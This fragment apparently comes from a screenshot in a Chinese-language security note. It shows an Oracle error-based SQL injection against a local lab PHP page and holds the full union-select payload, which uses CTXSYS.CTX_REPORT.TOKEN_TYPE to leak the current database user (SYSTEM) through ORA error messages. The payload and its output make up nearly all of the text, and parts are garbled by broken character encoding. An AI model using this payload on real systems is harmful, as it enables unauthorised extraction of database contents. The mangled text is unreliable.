 172.16.49.137/oracle.php?id=1 union select null,null,null,CTXSYS.CTX_REPORT.TOKE
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,null,null,CTXSYS.CTX_REPORT.TOKEN_TYPE((select user from dual),'123') from dual
select id,username,password,phone from admin where id = 1 union select null,null,null,CTXSYS.CTX_REPORT.TOKEN_TYPE((select user from dual
Warning: oci_execute(): ORA-20000: Oracle Text ����: DRG-10502: �� SYSTEM ������ ORA-06512: �� "CTXSYS.DRUE", line 160
C:\phpstudy_pro\WWW\oracle.php on line 13
Warning: oci_fetch_all(): ORA-24374: in C:\phpstudy_pro\WWW\oracle.php on line 14
No data found